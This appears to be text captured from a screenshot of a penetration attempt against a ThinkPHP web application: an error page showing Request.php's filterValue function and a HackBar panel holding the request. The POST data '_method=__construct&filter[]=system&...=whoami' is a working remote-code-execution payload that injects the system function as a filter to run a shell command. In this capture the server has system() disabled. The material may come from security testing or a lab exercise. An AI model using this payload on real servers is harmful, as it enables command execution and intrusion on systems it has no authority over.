 [2] ErrorException in Request.php line 1040
system() has been disabled for security reasons
1031. * @param array $filters 过滤方法+默认值
1032. * @return mixed
1033. */
1034. private function filterValue(&$value, $key, $filters)
1035. {
1036. $default = array_pop($filters);
1037. foreach ($filters as $filter) {
1038. if (is_callable($filter)) {
1039. // 调用函数或者方法过滤
1040. $value = call_user_func($filter, $value);
1041. } elseif (is_scalar($value)) {
1042. if (strpos($filter, '/')) {
1043. // 正则过滤
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
ndex.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami